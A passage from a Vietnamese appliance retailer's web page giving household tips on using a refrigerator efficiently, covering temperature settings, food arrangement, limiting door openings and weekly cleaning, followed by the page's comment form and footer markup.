<p><img alt="5 cách sử dụng tủ lạnh hiệu quả" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-4.jpg" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-4.jpg" title="Không để thực phẩm nóng trong tủ" /></p>

<p><em>Kh&ocirc;ng để thực phẩm c&ograve;n n&oacute;ng trong tủ lạnh</em></p>

<h3 id="5lap-day-cho-trong-bang-cac-chai-lo-chua-san-nuoc">5Lấp đầy chỗ trống bằng c&aacute;c chai lọ chứa sẵn nước</h3>

<p>Việc n&agrave;y sẽ gi&uacute;p lấp đầy khoảng trống v&agrave; giảm ti&ecirc;u hao điện do kh&iacute; lạnh kh&ocirc;ng phải lưu th&ocirc;ng nhiều giữa c&aacute;c khoảng trống trong tủ.</p>

<p>&nbsp;<img alt="5 cách sử dụng tủ lạnh hiệu quả" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-5.jpg" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/tu-lanh-5-cach-su-dung-hieu-qua-5.jpg" title="Lấp đầy khoảng chống bằng các chai lọ" /></p>

<p><em>Lấp đầy khoảng trống bằng c&aacute;c chai lọ chứa sẵn nước</em></p>

<h3 id="6han-che-viec-dong-mo-cua-tu-lanh-lien-tuc-hoac-qua-lau">6Hạn chế việc đ&oacute;ng mở cửa tủ lạnh li&ecirc;n tục hoặc qu&aacute; l&acirc;u</h3>

<p>Khi cửa tủ mở, một phần hơi lạnh sẽ bị thất tho&aacute;t ra ngo&agrave;i, m&aacute;y n&eacute;n cần hoạt động nhiều hơn để c&acirc;n bằng lại độ ẩm v&agrave; nhiệt độ trong tủ&nbsp;<strong>ti&ecirc;u tốn nhiều năng lượng</strong>.</p>

<p>V&igrave; vậy, bạn n&ecirc;n sắp xếp thực phẩm gọn g&agrave;ng, khoa học sẽ gi&uacute;p bạn lấy được đồ cần thiết nhanh ch&oacute;ng m&agrave; kh&ocirc;ng phải t&igrave;m kiếm l&acirc;u v&agrave; hạn chế được việc đ&oacute;ng mở cửa tủ lạnh nhiều lần để t&igrave;m thực phẩm.&nbsp;</p>

<p><strong>Xem th&ecirc;m:&nbsp;</strong><a href="https://www.dienmayxanh.com/kinh-nghiem-hay/de-bao-quan-thuc-pham-tuoi-ngon-dung-duoc-ca-tuan-1060091" target="_blank" title="Cách sắp xếp, bảo quản thức ăn trong tủ lạnh và những lưu ý cần biết​ ">C&aacute;ch sắp xếp, bảo quản thức ăn trong tủ lạnh v&agrave; những lưu &yacute; cần biết​</a></p>

<p><img alt="Hạn chế việc đóng mở cửa tủ lạnh liên tục hoặc quá lâu" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon.png" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon.png" style="height:548px; width:730px" title="Hạn chế việc đóng mở cửa tủ lạnh liên tục hoặc quá lâu" /></p>

<p>Hạn chế việc đ&oacute;ng mở cửa tủ lạnh li&ecirc;n tục hoặc qu&aacute; l&acirc;u</p>

<h3 id="7dat-nhiet-do-tu-lanh-phu-hop">7Đặt nhiệt độ tủ lạnh ph&ugrave; hợp</h3>

<p>Nhiều người c&oacute; th&oacute;i quen để nhiệt độ qu&aacute; lạnh nhưng thực tế đ&acirc;y l&agrave; điều sai lầm. N&ecirc;n chỉnh nhiệt độ ngăn m&aacute;t ở mức giữa&nbsp;<strong>1 đến 4,5 độ C</strong>, nhiệt độ ngăn đ&ocirc;ng khoảng&nbsp;<strong>-15 độ</strong>.&nbsp;Những ng&agrave;y n&oacute;ng, bạn n&ecirc;n tăng nhiệt độ ở mức 4. Ngược lại, những ng&agrave;y lạnh bạn c&oacute; thể điều chỉnh độ lạnh xuống mức 3.</p>

<p>Bạn phải biết được rằng nếu đặt nhiệt độ thấp hơn sẽ l&agrave;m ph&iacute; điện, nếu cao hơn sẽ kh&ocirc;ng đủ để bảo quản thực phẩm. Nhiệt độ trong tủ lạnh&nbsp;<strong>cần ph&ugrave; hợp với thời tiết</strong>, kh&ocirc;ng n&ecirc;n để nhiệt độ cố định trong suốt thời gian d&agrave;i.</p>

<p><img alt="Đặt nhiệt độ tủ lạnh phù hợp" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-1.png" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-1.png" style="height:456px; width:730px" title="Đặt nhiệt độ tủ lạnh phù hợp" /></p>

<p>Nhiệt độ trong tủ lạnh cần ph&ugrave; hợp với thời tiết</p>

<h3 id="8bao-quan-thuc-pham-hop-ly">8Bảo quản thực phẩm hợp l&yacute;</h3>

<p>Tất cả c&aacute;c tủ lạnh đều được bố tr&iacute; c&aacute;c ngăn, khay kệ ri&ecirc;ng gi&uacute;p người d&ugrave;ng dễ d&agrave;ng&nbsp;<strong>sắp xếp v&agrave; bảo quản thực phẩm</strong>&nbsp;hợp l&yacute; nhất.&nbsp;</p>

<p>Ngăn đ&aacute; thường được lưu trữ thực phẩm tươi sống (thịt, c&aacute;, hải sản) ở kệ dưới, l&agrave;m đ&aacute;, kem, thực phẩm ch&iacute;n ở tầng tr&ecirc;n. Về phần ngăn m&aacute;t ở vị tr&iacute;&nbsp;c&aacute;nh cửa tủ để thực phẩm kh&ocirc; hoặc c&aacute;c loại gia vị, sốt, đồ uống. Ngo&agrave;i ra, phải lu&ocirc;n sắp xếp theo nguy&ecirc;n tắc: đồ tươi sống ph&iacute;a dưới, đồ ch&iacute;n, thực phẩm ăn liền ph&iacute;a tr&ecirc;n v&agrave; rau củ quả trong ngăn ri&ecirc;ng biệt.&nbsp;</p>

<p><img alt="Bảo quản thực phẩm hợp lý" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-2.png" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-2.png" style="height:452px; width:730px" title="Bảo quản thực phẩm hợp lý" /></p>

<p>Phải lu&ocirc;n sắp xếp thực phẩm theo nguy&ecirc;n tắc</p>

<h3 id="9han-che-rut-nguon-dien-tu-lanh">9Hạn chế r&uacute;t nguồn điện tủ lạnh</h3>

<p>Ch&uacute;ng ta&nbsp;<strong>kh&ocirc;ng n&ecirc;n r&uacute;t nguồn điện tủ lạnh</strong>&nbsp;thường xuy&ecirc;n v&igrave; mỗi lần khởi động lại tủ lạnh sẽ cần một lượng điện năng kh&aacute; lớn để duy tr&igrave; hoạt động. Ngo&agrave;i ra,&nbsp;kh&ocirc;ng n&ecirc;n cắm chui tủ lạnh c&ugrave;ng ổ cắm với bất kỳ thiết bị kh&aacute;c.&nbsp;Nếu kh&ocirc;ng sử dụng tủ lạnh trong thời gian d&agrave;i cần ngắt nguồn điện v&agrave; dọn sạch thực phẩm trong tủ.&nbsp;</p>

<p><img alt="Hạn chế rút nguồn điện tủ lạnh" data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-3.png" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-3.png" style="height:478px; width:730px" title="Hạn chế rút nguồn điện tủ lạnh" /></p>

<p>Kh&ocirc;ng n&ecirc;n cắm chui tủ lạnh c&ugrave;ng ổ cắm với bất kỳ thiết bị kh&aacute;c</p>

<h3 id="10thuong-xuyen-ve-sinh-tu-lanh ">10Thường xuy&ecirc;n vệ sinh tủ lạnh&nbsp;</h3>

<p>Thường xuy&ecirc;n&nbsp;<strong>kiểm tra c&aacute;c thực phẩm trong tủ</strong>&nbsp;h&agrave;ng tuần, loại bỏ những thực phẩm cũ đ&atilde; hết hạn, bị hư hỏng. Vệ sinh tủ 1 lần mỗi tuần nhằm hạn chế sự ph&aacute;t triển của vi khuẩn, nấm mốc, ảnh hưởng đến sức khỏe của cả gia đ&igrave;nh. Ngo&agrave;i ra, cần lưu &yacute; lau sạch phần viền cao su ở cửa đ&oacute;ng mở gi&uacute;p cửa đ&oacute;ng k&iacute;n hơn l&agrave;m giảm điện năng.</p>

<p><img alt="Thường xuyên vệ sinh tủ lạnh " data-src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-4.png" src="https://cdn.tgdd.vn/Files/2014/04/03/540205/5-cach-giup-tu-lanh-cua-ban-hoat-dong-hieu-qua-hon-4.png" style="height:487px; width:730px" title="Thường xuyên vệ sinh tủ lạnh " /></p>

<p>Thường xuy&ecirc;n kiểm tra c&aacute;c thực phẩm trong tủ h&agrave;ng tuần</p>

<p><img alt="" src="/upload_images/images/2021/07/22/T%E1%BB%A7%20l%E1%BA%A1nh%20Bosch.jpg" style="height:960px; width:960px" /></p>
		</div>
		<div itemprop="author" itemscope itemtype="https://schema.org/Person" class="hiden">
			By <span itemprop="name">https://thegioidoduc.vn/</span>
		</div>
		<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" class="hiden">
						<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<img src="https://thegioidoduc.vn/images/config/logo_1576593582.png" title="https://thegioidoduc.vn/"/>
				<meta itemprop="url" content="https://thegioidoduc.vn/images/config/logo_1576593582.png">
				<meta itemprop="width" content="209">
				<meta itemprop="height" content="61">
			</div>
			<meta itemprop="name" content="https://thegioidoduc.vn/">
		</div>			

		<br />

		<!--	SHARE BOTTOM-->
		<div class='hit_share'>

	<!-- AddThis Button BEGIN -->
	<div class="addthis_toolbox addthis_default_style sharing">
		<a class="addthis_button_facebook" ></a> 
		<a class="addthis_button_twitter" ></a>
		<a class="addthis_button_google_plusone_share" ></a>	
		<a class="addthis_button_email"></a>
	</div>
	<script type="text/javascript">var addthis_config = {"data_track_addressbar":false};var addthis_config = { data_track_clickback: false} </script>
		<!-- AddThis Button END -->
</div><!--end: .hit_share-->


		<!--	TAGS	-->
		<!--	TAGS		-->
<!--	end TAGS		-->		</div>
</div>
<div class="news_detail_bottom">
	<div class=" new_news_detail_box">
		<!--	RELATED	-->
		<!--	RELATE CONTENT		-->
		<div class="related news_detail_top_1 cf">
			<h3 class=" tab-title relate_title"><span>Các tin liên quan</span></h3>
			<div class="related_content_box">
			<div class="related_content cls">
				                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/meo-hay-ngan-con-trung-chui-vao-may-rua-bat-bosch-n246.html" title="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/16/resized/tai-xuong_1702736323.jpg" alt="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/meo-hay-ngan-con-trung-chui-vao-may-rua-bat-bosch-n246.html" title="Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch">Mẹo hay ngăn côn trùng chui vào máy rửa bát Bosch</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/vi-sao-nen-chon-bot-rua-bat-huu-co-almawin-n245.html" title="Vì sao nên chọn bột rửa bát hữu cơ Almawin?">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/02/resized/bot-rua-bat-almawin-huong-chanh-01_1701491227.jpg" alt="Vì sao nên chọn bột rửa bát hữu cơ Almawin?" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/vi-sao-nen-chon-bot-rua-bat-huu-co-almawin-n245.html" title="Vì sao nên chọn bột rửa bát hữu cơ Almawin?">Vì sao nên chọn bột rửa bát hữu cơ Almawin?</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/may-giat-say-co-tot-khong-tai-sao-nen-mua-may-giat-say-n244.html" title="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2023/12/02/resized/may-giat-say-co-tot-khong-3-e1645515564479_1701490930.jpeg" alt="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/may-giat-say-co-tot-khong-tai-sao-nen-mua-may-giat-say-n244.html" title="Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?">Máy giặt sấy có tốt không? Tại sao nên mua máy giặt sấy?</a></h3>
                            </div>
	          	                    
                            <div class="item-related">
                                <a class="img_a" href="https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" title="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách">
                                	<img class="lazy" data-src="https://thegioidoduc.vn/images/news/2021/07/22/resized/may-giat-bosch_1626924263.jpg" alt="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách" />
                                </a>
                                <h3 class="title-item-related"><a href="https://thegioidoduc.vn/tin-tuc/meo-lua-chon-bot-giat-va-su-dung-bot-giat-cho-may-giat-dung-cach-n243.html" title="Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách">Mẹo lựa chọn bột giặt và sử dụng bột giặt cho máy giặt đúng cách</a></h3>
                            </div>
	          	 
			</div>
		</div>	
	</div>
		<!--	end RELATE CONTENT		-->
	</div>
	<input type="hidden" value="240" name='news_id' id='news_id'  />
	<!-- <div class="new_news_detail_box">
			</div> -->

	<!-- COMMENT	-->
	<div class=" new_news_detail_box">
		<div class="news_detail_top_1">
			<script>
	function load_ajax_pagination($value){
		$.get($value,{}, function(html){ 
			$('#_info_comment').html(html);
		    $('html, body').animate({scrollTop:$('#_info_comment').position().top}, 'slow');
		});
	}
</script><div class="full-screen-mobile"></div>
<div class="tab-title cls">
	<div class="cat-title-main" id="tab-title-label">
		<span>Đánh giá - Bình luận</span>
	</div>
</div>

<div class='comments'>		
			<div class='tab_label'><span>Có <strong>0</strong> bình luận, đánh giá</span> <strong>về Mách bạn 10 cách sử dụng tủ lạnh hiệu quả, bền bỉ và tiết kiệm điện</strong>
		
		</div>
		<form method="post" class="comment_keyword_wrapper" onsubmit="return search_comment();">                
		<input type="text" id="comment_keyword" name="comment_keyword" placeholder="Tìm theo nội dung, người gửi...">		
		<button type="submit" class="button-search button">
			<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
			
		</button>
	</form>
	<div id="_info_comment" class="cls">
		
	<div class='_contents'>
			<div class="_item 1 _level_0 _sub_0"   ><article itemprop="review" itemscope itemtype="http://schema.org/Review"><p class="clearfix cls"  itemprop="author" itemtype="http://schema.org/Person"><span class="_avatar">TV</span><span class="_name"  itemprop="name">Quản trị viên</span><span class="_level">Quản trị viên</span></p><div class="_wrap"><p class="_content " itemprop="description"> Xin chào quý khách. Quý khách hãy để lại bình luận, chúng tôi sẽ phản hồi sớm</p><div class="_control "><a class="button_reply" href="javascript: void(0)" >Trả lời</a><span class="dot">.</span><time itemprop="datePublished" content="2019-06-19 07:15"  datetime="2019-06-19 07:15" title="2019-06-19 07:15">7 năm trước</time></div><div class="reply_area hide"><form action="javascript:void(0);" method="post" name="comment_reply_form_1"  id="comment_reply_form_1"  class="form_comment cls" onsubmit="javascript: submit_reply(1);return false;"><div class="_textarea"><textarea texid = "txt_content_1" id="cmt_content_1" class="cmt_content"  name="content" placeholder="Viết bình luận của bạn..."></textarea></div><input type="button" class="btn-comment-mb-rep" value="Gửi bình luận"><div class="full-screen-mobile"></div><div class="wrap_r cls">   <div class="title-mb">Thông tin người gửi<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span></div><div class="wrap_loginpost mbl"> <aside class="_right"> <input required class="txt_input" name="name"  id="cmt_name_1" type="text" placeholder="Họ tên (bắt buộc)" maxlength="50" autocomplete="off" value=""><input required class="txt_input" name="email" id="cmt_email_1" type="email" placeholder="Email (bắt buộc)"  value="" ></aside></div><div class="wrap_submit mbl"><input type="submit" class="_btn_comment" value="Gửi bình luận"></div></div><!-- .wrap_r --><input type="hidden" value="news" name="module"   id="_cmt_module_1" /><input type="hidden" value="news" name="view" id="_cmt_view_1" /><input type="hidden" value="news" name="type" id="_cmt_type_1" /><input type="hidden" value="save_reply" name="task" /><input type="hidden" value="1" name="parent_id"  id="parent_id_1"/><input type="hidden" value="0" name="record_id" id="_cmt_record_id_1" /><input type="hidden" value="" name="return"  id="_cmt_return_1" /><input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_reply&raw=1" name="return" id="link_reply_form_1" /></form></div></div></article></div>		</div>
	


	</div>
	

<form action="javascript:void(0);" method="post" name="comment_add_form" id='comment_add_form' class='form_comment cls' class="form_comment" onsubmit="javascript: submit_comment();return false;">
			<label class="label_form">Nhận xét và đánh giá</label>
			<div class="rating_area cls">
	<span id="ratings" class="cls">
													<i class="icon_v1 star_on" id ="rate_1" value="1"></i>
												<i class="icon_v1 star_on" id ="rate_2" value="2"></i>
												<i class="icon_v1 star_on" id ="rate_3" value="3"></i>
												<i class="icon_v1 star_on" id ="rate_4" value="4"></i>
												<i class="icon_v1 star_on" id ="rate_5" value="5"></i>
							
		<input type="hidden" name='rating_disable' id='rating_disable' value='0'>	
		<input type="hidden" name='rating_value' id='rating_value' value='5'>	
		<!-- end RATING	-->
	</span>
	<span class='rating_note'>Nhấn vào đây để đánh giá</span>
</div>			<div class="_textarea">
				<textarea name="content" id="cmt_content"   placeholder="Viết bình luận của bạn..."></textarea>
			</div>
			
			<input type="button" class="btn-comment-mb" value="Gửi bình luận">  


			<div class="wrap_r cls"> 
				<div class="title-mb">
					Thông tin người gửi
					<span class="close-md-comment"><svg height="16px" viewBox="0 0 64 64" enable-background="new 0 0 64 64">
  <g>
    <path fill="black" d="M28.941,31.786L0.613,60.114c-0.787,0.787-0.787,2.062,0,2.849c0.393,0.394,0.909,0.59,1.424,0.59   c0.516,0,1.031-0.196,1.424-0.59l28.541-28.541l28.541,28.541c0.394,0.394,0.909,0.59,1.424,0.59c0.515,0,1.031-0.196,1.424-0.59   c0.787-0.787,0.787-2.062,0-2.849L35.064,31.786L63.41,3.438c0.787-0.787,0.787-2.062,0-2.849c-0.787-0.786-2.062-0.786-2.848,0   L32.003,29.15L3.441,0.59c-0.787-0.786-2.061-0.786-2.848,0c-0.787,0.787-0.787,2.062,0,2.849L28.941,31.786z"/>
  </g>
</svg></span>
				</div>           
				<div class="wrap_loginpost">            
					<aside class="_right">                
						<div>           
							<input class="txt_input" required name="name" type="text" placeholder="Họ tên (bắt buộc)"  id="cmt_name"  autocomplete="off" value="">
						</div>
						<div>  
							<input class="txt_input" required name="email" type="email" placeholder="Email (bắt buộc)" id="cmt_email"  value="" >     
						</div>             
						
					</aside>        
				</div>
				<div class="wrap_submit mbl">
					<div class="pull-right clearfix">
						<input type="submit" class="_btn_comment" value="Gửi bình luận">  
					</div> 
				</div>  
			</div>  
			<input type="hidden" value="comments" name='module' />
			<input type="hidden" value="comments" name='view' />
			<input type="hidden" value="news" name='type' id="_cmt_type" />

			<input type="hidden" value="240" name='record_id' id="record_id" />
			<input type="hidden" value="news" name='_cmt_module' id="_cmt_module" />
			<input type="hidden" value="news" name='_cmt_view' id="_cmt_view" />
			<input type="hidden" value="save_comment" name='task' />
			<input type="hidden" value="240" name='record_id' id="_cmt_record_id" />
			<input type="hidden" value="" name='return'  id="_cmt_return"  />
			<input type="hidden" name="linkurlall" id="linkurlall" value="https://thegioidoduc.vn/tin-tuc/mach-ban-10-cach-su-dung-tu-lanh-hieu-qua-ben-bi-va-tiet-kiem-dien-n240.html" />
			<input type="hidden" value="/index.php?module=comments&view=comments&type=news&task=save_comment&raw=1" name="return" id="link_reply_form" />
		</form>
		
</div>

		</div>
	</div>
</div>
</div>
	</div>

		<div class='clear'></div>
</div>
<!-- end.Content -->













<footer class="footer_class">
	<div class="container cls ">
		<div class="footer_top cls">
			<div class="footer_top_l cls">
								
				<div class="info fl" >

					<h3>Thegioidoduc.vn</h3>

<p><span style="font-size:14px"><strong>Hotline:&nbsp;0966988982</strong></span></p>

<p><span style="font-size:14px"><strong>Add:</strong> 275 Nguyễn Tr&atilde;i , Thanh Xu&acirc;n , H&agrave; nội&nbsp;</span></p>

<p>&nbsp;</p>					
				</div>
				<div class="support">		
					<ul class="menu-bottom">
																									<li class='  level0  first-item' >
	<input type ='checkbox' id='item_1'/>	<label class = 'label_link' for='item_1' data-id='item_1'></label>	<a href='https://thegioidoduc.vn/#' title='Về chúng tôi'>	Về chúng tôi 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-gioi-thieu-cong-ty.html' title='Giới thiệu công ty'>	Giới thiệu công ty 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/lien-he.html' title='Liên hệ, góp ý'>	Liên hệ, góp ý 	</a>
</li><li class='  level1  mid-sitem ' >
	<span>	Hệ thống các siêu thị 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Tuyển dụng 	</label></li><li class='  level1  mid-sitem ' >
	<span>	Phương thức thanh toán 	</label>	</li></ul></li><li class='  level0 menu-item' >
	<input type ='checkbox' id='item_7'/>	<label class='label_nolink' for='item_7' data-id='item_7'>	Hỗ trợ khách hàng 	</label>		<ul id='menu-sub7'><li class='  level1  first-sitem ' >
	<a href='https://thegioidoduc.vn/ct-tim-hieu-ve-mua-tra-gop.html' title='Tìm hiểu về mua trả góp'>	Tìm hiểu về mua trả góp 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chinh-sach-doi-moi-hang-hoa.html' title='Chính sách đổi mới hàng hóa'>	Chính sách đổi mới hàng hóa 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-chat-luong-phuc-vu.html' title='Chất lượng phục vụ'>	Chất lượng phục vụ 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-phuong-thuc-thanh-toan.html' title='Hướng dẫn thanh toán'>	Hướng dẫn thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://thegioidoduc.vn/ct-huong-dan-mua-hang-truc-tuyen.html' title='Hướng dẫn mua hàng trực tuyến'>	Hướng dẫn mua hàng trực tuyến 	</a>
	</li></ul></li>		</ul>
		<div class='clear'></div>
 					
				</div>

				<div class="youtube youtube_mb">
<div class="share_youtube">

    <div class="fb share_item"><a class="facebook-icon" href="https://www.facebook.com/thegioidoduc.vn/" title="Link Facebook" rel="nofollow" target="_blink">
      <svg aria-hidden="true" data-prefix="fab" data-icon="facebook-f" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 264 512" class="svg-inline--fa fa-facebook-f fa-w-9" ><path d="M76.7 512V283H0v-91h76.7v-71.7C76.7 42.4 124.3 0 193.8 0c33.3 0 61.9 2.5 70.2 3.6V85h-48.2c-37.8 0-45.1 18-45.1 44.3V192H256l-11.7 91h-73.6v229" class=""></path></svg>
    </a>
  </div>
  
  

  	
			<div class="yt share_item">
			<a class="youtube-icon" href="https://www.youtube.com/channel/UC7-zTyv_uFF5gkHRhVePdAg"  title="Link youtube" rel="nofollow" target="_blink">
        <svg  viewBox="0 0 64 64" enable-background="new 0 0 64 64">
          <g>
            <g>
              <g>
                <path d="m37.635,41.44c-0.542,0-1.088,0.257-1.635,0.79v10.999c0.547,0.544 1.093,0.806 1.635,0.806 0.941,0 1.423-0.806 1.423-2.434v-7.698c0.001-1.632-0.482-2.463-1.423-2.463z"/>
                <path d="m49.601,41.44c-1.093,0-1.642,0.831-1.642,2.502v1.671h3.274v-1.671c0.001-1.671-0.546-2.502-1.632-2.502z"/>
                <g>
                  <path d="m56.396,29.049c-2.055-2.139-4.357-2.148-5.414-2.271-7.556-0.54-18.889-0.54-18.889-0.54h-0.025c0,0-11.333,0-18.896,0.54-1.054,0.123-3.352,0.133-5.409,2.271-1.618,1.632-2.147,5.327-2.147,5.327s-0.536,4.343-0.536,8.685v4.073c0,4.341 0.536,8.686 0.536,8.686s0.529,3.695 2.147,5.321c2.057,2.139 4.753,2.072 5.952,2.295 4.324,0.413 18.365,0.538 18.365,0.538s11.347-0.016 18.903-0.562c1.057-0.121 3.359-0.133 5.414-2.271 1.619-1.626 2.147-5.321 2.147-5.321s0.536-4.345 0.536-8.686v-4.073c0-4.342-0.536-8.685-0.536-8.685s-0.529-3.695-2.148-5.327zm-39.417,27.706h-3.642v-20.802h-3.851v-3.406h11.414v3.406h-3.92v20.802zm12.912,0h-3.278v-1.969c-1.299,1.489-2.54,2.221-3.742,2.221-1.054,0-1.781-0.432-2.112-1.346-0.178-0.546-0.286-1.409-0.286-2.683v-14.261h3.275v13.28c0,0.765 0,1.164 0.024,1.27 0.083,0.507 0.336,0.769 0.771,0.769 0.658,0 1.341-0.507 2.069-1.533v-13.786h3.278v18.038zm12.44-5.409c0,1.663-0.11,2.866-0.331,3.631-0.438,1.344-1.313,2.03-2.613,2.03-1.168,0-2.294-0.647-3.387-1.999v1.747h-3.277v-24.208h3.277v7.905c1.056-1.299 2.179-1.956 3.387-1.956 1.299,0 2.174,0.688 2.613,2.036 0.221,0.729 0.331,1.918 0.331,3.628v7.186zm12.179-3.016h-6.55v3.199c0,1.671 0.549,2.506 1.673,2.506 0.806,0 1.275-0.44 1.463-1.311 0.029-0.178 0.073-0.908 0.073-2.219h3.341v0.479c0,1.051-0.043,1.776-0.071,2.106-0.108,0.723-0.368,1.378-0.766,1.955-0.906,1.312-2.25,1.96-3.963,1.96-1.711,0-3.014-0.618-3.96-1.853-0.696-0.902-1.051-2.326-1.051-4.241v-6.319c0-1.927 0.318-3.333 1.012-4.249 0.946-1.234 2.249-1.849 3.922-1.849 1.643,0 2.947,0.614 3.863,1.849 0.685,0.916 1.015,2.322 1.015,4.249v3.738z"/>
                  <path d="m23.436,24.434v-9.908l4.412-14.552h-3.71l-2.503,9.605-2.605-9.605h-3.863c0.777,2.268 1.581,4.544 2.356,6.816 1.174,3.411 1.91,5.982 2.244,7.735v9.908h3.669z"/>
                  <path d="m32.047,24.685c1.656,0 2.942-0.624 3.858-1.864 0.692-0.91 1.029-2.346 1.029-4.287v-6.387c0-1.945-0.337-3.367-1.029-4.289-0.917-1.25-2.202-1.87-3.858-1.87-1.654,0-2.943,0.62-3.854,1.87-0.707,0.922-1.034,2.344-1.034,4.289v6.387c0,1.941 0.327,3.377 1.034,4.287 0.911,1.24 2.2,1.864 3.854,1.864zm-1.581-13.199c0-1.686 0.514-2.529 1.581-2.529 1.062,0 1.573,0.844 1.573,2.529v7.669c0,1.687-0.511,2.53-1.573,2.53-1.067,0-1.581-0.844-1.581-2.53v-7.669z"/>
                  <path d="m48.988,24.434v-18.231h-3.308v13.935c-0.733,1.034-1.427,1.548-2.088,1.548-0.445,0-0.708-0.265-0.777-0.773-0.042-0.109-0.042-0.51-0.042-1.285v-13.425h-3.299v14.418c0,1.289 0.108,2.161 0.293,2.711 0.332,0.92 1.068,1.353 2.133,1.353 1.204,0 2.46-0.732 3.781-2.24v1.989h3.307z"/>
                </g>
              </g>
            </g>
          </g>
        </svg>
      </a>
    </div>
  
  <!-- 

      <div class="zl share_item">
        <a class="zalo-icon" href="https://zalo.me/pc" title="Link zalo" rel="nofollow" target="_blink">
          <svg x="0px" y="0px" viewBox="0 0 512.007 512.007" style="enable-background:new 0 0 512.007 512.007;" xml:space="preserve">
          <circle style="fill:#E6EFF4;" cx="256.003" cy="256.003" r="256.003"></circle>
          <path style="fill:#B6D1DD;" d="M385.581,107.256L385.581,107.256c-5.101-5.102-12.148-8.258-19.932-8.258H146.354
          c-15.567,0-28.187,12.619-28.187,28.187v219.295c0,7.785,3.156,14.832,8.258,19.933l0,0l145.105,145.105
